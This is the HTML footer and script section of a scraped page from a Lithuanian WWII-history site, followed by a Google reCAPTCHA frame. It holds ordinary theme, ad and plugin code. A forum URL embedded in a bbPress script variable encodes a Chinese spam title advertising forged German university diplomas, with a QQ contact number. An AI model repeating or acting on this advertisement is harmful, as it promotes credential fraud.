                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

							</div>
						</div>
									</div> <!-- /.td-pb-row -->
		</div> <!-- /.td-container -->
	</div>
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h4 class="block-title"><span>Apie Nodum</h4>
<p style="font-size: 16px;
    font-weight: 100;">Apkasai.lt - svetainė apie įdomias, mažai girdėtas Antrojo pasaulinio karo ginkluotę, asmenybes, neįtikėtinas istorijas ir visą kitą, kas yra per smulku, kad patektų į istorijos vadovėlius ir rimtas knygas.

Turite ką papasakoti? Susisiekite su mumis per mūsų <strong><a href="https://www.facebook.com/ApkasaiLT/">Facebook puslapį</a>, <a href="mailto:info@nodum.lt">el. paštu</a></strong> arba parašykite forume.</p>
<br>
<img src="[data-uri]" alt="apkasai.lt" data-src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" decoding="async" class="lazyload"><noscript><img src="http://apkasai.lt/wp-content/uploads/2019/11/Asset-2@w327.png" alt="apkasai.lt" data-eio="l"></noscript></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_fbw_id"><div class="fb_loader" style="text-align: center !important;"><img src="[data-uri]" alt="Facebook Pagelike Widget" data-src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" decoding="async" class="lazyload" /><noscript><img src="https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget" data-eio="l" /></noscript></div><div id="fb-root"></div>
        <div class="fb-page" data-href="https://www.facebook.com/ApkasaiLT/ " data-width="500" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="" hide_cta="false" data-tabs="" data-lazy="false"></div></aside>        <!-- A WordPress plugin developed by Milap Patel -->
                </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Nodum.lt | Visos teisės saugomos | Sprendimas: <a href="https://sbyte.lt/" style="color:#6c782e;">Sbyte.lt</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b013d7078f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}


</style>

<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=693' id='eio-lazy-load-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.9' id='bbpress-editor-js'></script>
<script type='text/javascript' id='bbpress-engagements-js-extra'>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"7434","bbp_ajaxurl":"https:\/\/apkasai.lt\/forumas\/tema\/%E6%80%A5%E5%8A%9E%E5%BE%B7%E5%9B%BD%E5%A4%A7%E5%AD%A6%E5%81%87%E6%96%87%E5%87%ADq%E5%BE%AE936794295%E5%8A%9E%E7%90%86%E7%A7%91%E9%9A%86%E5%A4%A7%E5%AD%A6%E6%AF%95%E4%B8%9A%E8%AF%81\/?bbp-ajax=true","generic_ajax_error":"Ka\u017ekas blogai. Perkraukite puslap\u012f ir pabandykite i\u0161 naujo."};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.9' id='bbpress-engagements-js'></script>
<script type='text/javascript' id='theme-my-login-js-extra'>
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.5' id='theme-my-login-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/apkasai.lt\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"b4fe63869a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.8.0' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8' id='td-site-min-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-includes/js/comment-reply.min.js?ver=a2eb44afc1e3f9ac48847d83394957d3' id='comment-reply-js'></script>
<script type='text/javascript' id='gdatt-attachments-js-extra'>
/* <![CDATA[ */
var gdbbPressAttachmentsInit = {"max_files":"5","are_you_sure":"This operation is not reversible. Are you sure?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/gd-bbpress-attachments/js/front.min.js?ver=4.5_b2500_free' id='gdatt-attachments-js'></script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' id='milapfbwidgetscript-js-extra'>
/* <![CDATA[ */
var milapfbwidgetvars = {"app_id":"503595753002055","select_lng":"lt_LT"};
/* ]]> */
</script>
<script type='text/javascript' src='https://apkasai.lt/wp-content/plugins/facebook-pagelike-widget/fb.js?ver=1.0' id='milapfbwidgetscript-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0CtRDnn1xzgHBDCyYezIsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768620353804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>